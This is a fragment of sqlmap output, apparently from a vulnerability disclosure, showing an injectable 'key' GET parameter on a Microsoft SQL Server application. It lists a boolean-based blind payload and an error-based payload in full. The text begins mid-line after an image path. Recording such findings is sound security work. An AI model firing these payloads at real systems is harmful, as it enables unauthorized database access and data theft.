 osin patch). Potential problems in enumeration phase can be expected
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1%' AND 8720=8720 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=1%' AND 6175=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+
CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6175=6175) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113))) AND '%'='
---
[22:04:48] [INFO] testing Microsoft SQL Server
www.wooyun.org